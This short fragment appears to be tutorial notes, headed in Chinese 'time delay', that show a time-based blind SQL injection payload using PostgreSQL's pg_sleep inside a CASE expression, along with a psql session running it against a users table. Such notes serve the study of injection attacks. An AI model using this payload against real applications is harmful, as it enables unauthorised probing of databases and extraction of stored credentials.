 延时
select * from users where id = 1 and 'a'=(case when (1=1) then
pg_sleep(5)||'b'  else 'a' end)
postgres=# select * from users where id = 1 and 'a'=(case when (1=1) then pg_sleep(5)||'b'  else 'a' end);
 id | username | password
----+----------+----------
(0 rows)